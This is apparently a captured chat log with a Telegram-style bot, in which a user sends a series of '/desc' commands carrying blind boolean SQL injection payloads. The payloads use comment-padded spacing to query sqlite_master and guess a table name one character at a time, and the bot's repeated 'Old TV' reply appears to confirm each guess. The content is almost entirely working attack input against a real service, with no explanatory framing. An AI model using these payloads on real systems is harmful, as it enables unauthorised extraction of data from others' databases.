 RobabikiaBot
bot
/desc 3'/* */and/* */(select/* */substr(tbl_name,1,1)/* */from/*
*/sqlite_master/* */where/* */type='table'/* */and/* */tbl_name/*
*/not/* */like/* */'sqlite_%'/* */limit/* */1/* */offset/* */0)='i' -- -
03:22 PM
Old TV to your watch your favorite series 03:22 PM
/desc 3'/* */and/* */(select/* */substr(tbl_name,2,1)/* */from/*
*/sqlite_master/* */where/* */type='table'/* */and/* */tbl_name/*
*/not/* */like/* */'sqlite_%'/* */limit/* */1/* */offset/* */0)='t' -- -
03:23 PM
Old TV to your watch your favorite series 03:23 PM
/desc 3'/* */and/* */(select/* */substr(tbl_name,3,1)/* */from/*
*/sqlite_master/* */where/* */type='table'/* */and/* */tbl_name/*
*/not/* */like/* */'sqlite_%'/* */limit/* */1/* */offset/* */0)='e' -- -
03:23 PM
Old TV to your watch your favorite series 03:23 PM
/desc 3'/* */and/* */(select/* */substr(tbl_name,4,1)/* */from/*
*/sqlite_master/* */where/* */type='table'/* */and/* */tbl_name/*
*/not/* */like/* */'sqlite_%'/* */limit/* */1/* */offset/* */0)='m' -- -
03:24 PM
Old TV to your watch your favorite series 03:24 PM
Message